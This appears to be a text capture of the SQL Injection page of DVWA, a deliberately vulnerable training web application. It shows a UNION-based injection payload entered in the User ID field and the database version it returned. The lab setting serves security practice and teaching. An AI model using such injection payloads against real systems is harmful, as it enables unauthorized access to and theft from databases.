 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, @@version-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT null, @@version-- -
First name:
Surname: 10.4.32-MariaDB